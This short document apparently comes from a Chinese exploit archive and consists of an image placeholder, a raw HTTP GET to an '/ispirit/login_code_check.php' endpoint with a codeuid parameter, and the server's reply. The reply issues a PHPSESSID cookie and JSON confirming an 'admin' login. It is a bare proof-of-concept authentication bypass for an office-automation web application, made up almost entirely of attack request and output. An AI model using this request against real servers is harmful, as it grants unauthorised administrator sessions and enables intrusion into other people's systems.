 GET /ispirit/login_code_check.php?codeuid={EED2B9FE-F865-DCF1-0E8D-3326AE163F6D}
HTTP/1.1
Host: 192.168.238.162
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Apr 2020 16:35:05 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=3m223m9mpgkcst3cjvo2as3og2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 90
{"status":1,"data":{"type":"confirm","username":"admin","byname":"admin","uid":"1"}}
'零组资料文库'